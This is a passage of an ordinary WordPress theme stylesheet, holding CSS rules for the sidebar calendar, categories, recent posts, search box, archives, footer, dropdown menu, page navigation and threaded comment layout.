#calendar_wrap th {color:#939c9e; background:#f6fcff;  border-top:1px solid #e5edf1; border-bottom:1px solid #e5edf1;}

#calendar_wrap td#prev {text-align:left;}
#calendar_wrap td#next {text-align:right;}
#calendar_wrap tfoot {}
#calendar_wrap tfoot td{border-bottom:1px solid #e3eef3; padding:5px 0 5px 0; margin-top:5px; border-collapse: collapse;}

/* CATEGORIES */
#sidebar_categories .cat-item { float:left; width:200px; color:#808080; clear:left; margin:5px 0 0 0; border-bottom:1px solid #e7e7e7; font-size:12px;}
#sidebar_categories .children .cat-item {}
#sidebar_categories ul.children { width:auto; width:100%; clear:both}
#sidebar_categories .children li {float:none; display:block; width:100%; clear:left; border-bottom:none; }

/* RECENT POSTS */
#recent-posts { float:left; display: inline }
#recent-posts a:hover {text-decoration:none; color:#fff}
#recent-posts li { border-bottom:1px solid #e7e7e7; width:200px; float:left; font-size:12px; margin:7px 0 0px 0; display: inline}
#recent-posts li span { color:#5f6e80;float:left; padding-bottom:5px;}

/* RECENT COMMENTS */
#recentcomments {}
#recentcomments a.url {display:block; font-weight:bold; margin:0 0 5px 0; clear:both;}
#recentcomments a {display:inline;  font-weight:normal; clear:left}

/* SEARCH */
#sidebar_search { float:left; width:200px; height:38px;  background:url('images/search_bg.gif') no-repeat; margin:0 0 20px 20px !important; padding:0 !important; display: inline}
#sidebar_search input {margin:0; padding:0}
#sidebar_search #s {border:1px solid white; background:none; width:156px; height:30px; float:left; color:#000; padding:6px 0 0 5px; margin:2px 0 0 8px; font-size:15px; font-weight:bold; display: inline; border:0;}
#sidebar_search #searchsubmit { margin:9px 0 0 3px; padding:0; float:left; display: inline; font-size:1px; }
#sidebar_search input#s:focus { outline-width:0;}

/* ARCHIVES */
#sidebar_archives{float:left; width:220px; height:60px; border-bottom:1px solid #e7e7e7;  margin:0 0 15px 10px; padding:0 0 15px 0; display: inline}
#sidebar_archives select {width:200px; height:22px; margin:0 0 0 10px; padding:0; float:left; border:1px solid #fff; display: inline}
#sidebar_archives h2 { color:#36445E; margin:14px 0 10px 10px; padding:0; float:left; display: inline; width:auto; }
#sidebar_archives span {float:left; Font-size:13px; color:#555; font-size:10px; margin:16px 0 0 10px; padding:0; display: inline}
#sidebar_archives select { border:1px solid white; color:#7f7f7f}




/* PAGE FOOTER */
#page_footer {float:left; width:900px; color:#FFF; font-size:12px; text-align:center; margin:30px 0 0 0; padding-bottom:20px;}
#page_footer a { text-decoration:none; color:#344a63; padding:15px; }
#page_footer a:hover { text-decoration:underline; color:#000; }

#bottom_footer {float:left; width:900px; color:#FFF; font-size:12px; text-align:center; margin:20px 0 0 0; border-top:1px solid #ececec;  padding:10px 0 10px 0;}
 
#bottom_footer #copyright {font-size:10px; float:left; color:#565656; padding:0 0 50px 0}

#bottom_footer #credit {font-size:10px; float:left; color:#c0c0c0; clear:left; margin-top:2px;}
#bottom_footer #credit h1 {margin:0; padding:0; font-size:inherit; font-weight:normal; display:inline; font-size:10px}
#bottom_footer #credit a { text-decoration:none; color:#c0c0c0; }
#bottom_footer #credit a:hover { text-decoration:underline; color:#c0c0c0; }

#bottom_footer  #credit span { display: inline; font-weight:normal; color:#0f2a46; padding-left:10px; }
#bottom_footer  #credit span a  { text-decoration:none; color:#0f2a46;  }
#bottom_footer  #credit span a:hover  { color:#0f2a46;  }
#bottom_footer  #credit span strong {font-weight:normal}

/* SINGLE PAGE */

.nextprev {float:left; border-top:1px solid #e4e4e4; padding:10px 0 0 0; margin-top:10px; width:640px}
.nextprev a {text-decoration:none}
.nextprev a:hover {text-decoration:underline}
.nextprev .what {display:block; font-size:10px; color:#878787}
.nextprev .prev {float:left}
.nextprev .next {float:right; text-align:right}

/* TOP MENU */

#main_topmenu {float:left; width:640px; margin:0 0 20px 15px; padding:0 0 0 0; font-size:14px; display: inline; border-top:2px solid #cbcbcb; border-bottom:1px solid #dfdfdf}

#homelink { padding-left:22px !important; background:url('images/home_arrow.gif') no-repeat left center }
a#homelink:hover {background:url('images/home_arrow.gif') no-repeat left center !important}


#dropmenu {float:left; margin:0; padding:0 0 0px 0; list-style:none; position:relative; line-height:22px; z-index:2; width:640px; font-weight:bold;} 
#dropmenu a {display:block; padding:3px 8px; color:#3a4656; text-decoration:none; } 
#dropmenu a:hover {background:#fdffff; color:#000;}
#dropmenu ul {margin:0; padding:0; list-style:none; position:relative; line-height:20px; z-index:3;  font-weight:bold; background:#fff; position:absolute; display:none; top:28px; left:-1px;}
#dropmenu li {float:left; position:relative;  display:block} 
#dropmenu ul a {border-left:1px solid #595f68;border-right:1px solid #595f68;} 
#dropmenu li ul {border-top:1px solid #595f68; border-bottom:1px solid #595f68; width:167px;} 
#dropmenu li ul a {width:150px; height:auto; float:left;  border-bottom:1px solid #cccccc;} 
#dropmenu .page_item  { background:#FFF;  }/* border for IE6 page link listing fix */
#dropmenu .page_item .page_item  { font-size:11px; border:none;}
#dropmenu .page_item li ul a {width: auto}

#dropmenu ul ul {line-height:20px;top:auto; }
#dropmenu ul li{ }
#dropmenu li ul ul {left:12em; margin:0px 0 0 10px;} 
#dropmenu li:hover ul ul, #dropmenu li:hover ul ul ul, #dropmenu li:hover ul ul ul ul {display:none;} 
#dropmenu li:hover ul, #dropmenu li li:hover ul, #dropmenu li li li:hover ul, #dropmenu li li li li:hover ul {display:block;} 

/* PAGE NAVIGATION */

.navigation { float:left; width:630px; padding:0 0 15px 18px; }
.navigation a {  width:205px; height:43px; display:block; text-decoration:none; font-size:12px;; font-weight:bold; color:#000}


.navigation .alignleft  { float:left; ; text-align:right; width:205px;  }
.navigation .alignleft a {  background:url('images/pagenav_sprite.gif') top left }
.navigation .alignleft a:hover {background:url('images/pagenav_sprite.gif') bottom left}
.navigation .alignleft span {float:right; margin:15px 25px 0 0; }

.navigation .alignright { float:right; text-align:left;  width:205px; }
.navigation .alignright a {  background:url('images/pagenav_sprite.gif') top right }
.navigation .alignright a:hover {background:url('images/pagenav_sprite.gif') bottom right}
.navigation .alignright span {float:left; margin:15px 0 0 25px; }


/* COMMENT PAGE */


#respond {float:left; font-size:12px; margin:50px; width:500px; display: inline; padding:3px 3px 15px 3px; 
border-top:3px solid #dedede; border-bottom:3px solid #dedede; border-left:1px solid #dedede; border-right:1px solid #dedede; background:#f4f4f4}

#comment_contain #respond {margin:20px 0 30px 15px}

#comment_contain #respond form p, #respond form p {margin:0; padding:0; display: inline; width:160px;  float:left; color:#777777; clear:none }

#respond p.info {width:300px;}

#respond form {float:left; padding:5px; margin:0;}

#respond p input {width:150px; margin:0; padding:3px; border:1px solid #dad7cd}
#respond small {font-size:10px;}
#respond input#submit {margin:0; padding:5px; border:1px solid #9a9a9a}

#left_col #respond textarea { float:left; width:465px; height:60px; margin:10px 0 10px 0; border:1px solid #dedede; display: inline;  font-family: Arial, Helvetica, sans-serif; font-size:12px;  resize:none;}
#respond .post_footer { background:none; width:400px; width:100%; padding:0; margin:0}


#respond h3, #comment_contain #respond h3 { color:#1c4769; margin:0; padding:10px 0 0 10px; font-size:14px;}

#respond .cancel-comment-reply small{display: inline; margin:5px 0 5px 5px; font-size:12px; background:#dfefff; color:#4d5a67;}
#respond .cancel-comment-reply a {text-decoration:underline;}


#left_col textarea { float:left; width:450px; height:60px; margin:5px 0 5px 10px; padding:10px; border:1px solid #dadada; display: inline;  font-family: Arial, Helvetica, sans-serif; font-size:12px;  resize:none;}
.commentlist textarea {width:90%}
.commentlist .post_footer { background:none; width:400px}
.commentlist #respond {margin:10px 0 30px 30px; padding:0 0 10px 0; border-bottom:2px solid #dadada}



.cancel-comment-reply {padding:3px;}

#comment_contain {float:left;  margin:20px 0 0 10px; padding:0; display: inline; overflow:hidden; font-size:11px }
.commentlist {float:left; width:100%; padding:0; margin:0}

#comment_contain h3#comments {padding:0; margin:0 0 0 20px; font-size:14px; color:#a2a2a2; font-weight:bold}
#comment_contain h3 {padding:0; margin:0 0 0 20px; font-size:12px; font-weight:bold}
#comment_contain a {text-decoration:none}
#comment_contain ol {margin:0; padding:0; list-style:none}
#comment_contain ul {margin:0; padding:0; list-style:none}
#comment_contain li {margin:0; padding:0; list-style:none}


#sidebar_categories ul.children { padding-left:15px !important; }

#comment_contain .comment {float:left; width: 470px; display: inline; margin:0 0 10px 50px; clear:left; padding:0 0 10px 0; border-bottom:1px solid #dadada}
#comment_contain .trackback {float:left; width: 470px; display: inline; margin:0 0 10px 50px; clear:left; padding:0 0 10px 0; border-bottom:1px solid #dadada }
#comment_contain .pingback {float:left; width: 470px; display: inline; margin:0 0 10px 50px; clear:left; padding:0 0 10px 0; border-bottom:1px solid #dadada }

#comment_contain blockquote {float:left; width:99%; clear:both; margin:0; padding:0 0 0 5px; border-left:1px solid #dfdfdf}
#comment_contain .avatar {float:left; }

#comment_contain p {float:left; ; padding:0 0 10px 5px; display: inline; padding:0; display:block; clear:left; font-size:11px; color:#333 }
#comment_contain .comment-content p { width: 99%; height:99%; overflow: hidden } /* ie fix */
.trackback #comment_contain p { margin:0 0 0 20px;  }


/* for threaded comments */
#comment_contain ul.children {float:left; margin:0 0 0 15px; padding:0; display: inline; list-style:none; clear:left; }

#comment_contain ul.children .comment { border-left:1px solid #dadada}

.comment-author { float:left;   overflow:hidden; }

.bypostauthor .comment-content {border-top: 1px solid #97a3b3; overflow:hidden; background:#f3f8ff}

.comment-content {float:left; width:400px; padding:0 0 0 10px; overflow:visible }
li.trackback .comment-content {float:left; width:453px; }
li.pingback .comment-content {float:left; width:453px; }

.commentmetadata {float:left;  padding:0 0 5px 0; margin:0 0 5px 0; width: 99%}
.comment-author img {float:left; margin:0 0 5px 5px; display: inline;}
.commentauthorlink { float:left; text-decoration:none; margin:0 10px 0 0}
.commentauthorlink a { font-weight:bold}

.trackback .commentdatelink, .pingback .commentdatelink { font-size:11px; float:left; width:99%; clear:left; }
.commentdatelink { font-size:11px; float:left; }
.commentdatelink a { color:#99a7aa; font-size:11px}


.depth-1 {}
.reply {   clear:both; text-align:right;}
/* WORDPRESS SPECIFIC */

.aligncenter {	display: block;margin-left: auto;margin-right: auto;}


.alignleft {float: left;}
img.alignleft {margin:15px 20px 15px 0;}

.alignright {float: right;}
img.alignright {margin:15px 0 15px 20px;}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
} 
.wp-caption img { margin: 0; padding: 0;border: 0 none;}
.wp-caption-dd { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }


